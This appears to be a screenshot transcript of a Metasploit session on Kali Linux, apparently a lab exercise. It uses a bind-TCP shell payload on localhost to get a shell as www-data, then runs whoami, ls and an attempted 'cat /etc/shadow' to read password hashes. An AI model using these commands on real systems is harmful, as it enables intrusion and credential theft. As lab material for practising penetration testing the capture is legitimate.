 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/shell/bind_tcp
payload => linux/x64/shell/bind_tcp
msf exploit(handler) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Starting the payload handler...
[*] Command shell session 2 opened (127.0.0.1:44161 -> 127.0.0.1:4444) at 2017-04-18 17:17:03 +0000
whoami
whoami
www-data
ls
help
index.php
source
cat /etc/shadow
cat /etc/shadow
ls -al
total 20
drwxr-xr-x  4 root root 4096 Jan  4 09:34 .
drwxr-xr-x 12 root root 4096 Jan  4 09:34 ..
drwxr-xr-x  2 root root 4096 Jan  4 09:34 help
-rwxr-xr-x  1 root root 1830 Jan  4 09:34 index.php
drwxr-xr-x  2 root root 4096 Jan  4 09:34 source